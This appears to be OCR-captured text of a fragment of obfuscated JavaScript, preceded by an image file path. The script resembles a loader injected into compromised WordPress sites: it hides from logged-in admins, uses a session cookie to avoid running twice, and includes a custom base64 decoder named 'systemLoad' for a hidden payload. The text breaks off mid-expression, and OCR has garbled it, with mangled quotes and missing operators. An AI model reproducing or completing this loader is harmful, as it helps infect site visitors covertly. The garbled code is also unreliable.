
[0]||document.documentElement).appendChild(s);}
catch(e){}})();(function()
{try{if(document.getElementById&&document.ge
tElementById(‘wpadminbar’))return;var t0=+new
Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
tp2_session_id=’)!==-1)return;function
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcd
efghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,
h2,h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-
z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.index
Of(input.charAt(i++));h3=key.indexOf(input.charA
t(i++));h4=key.indexOf(input.charAt(i++));o1=
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)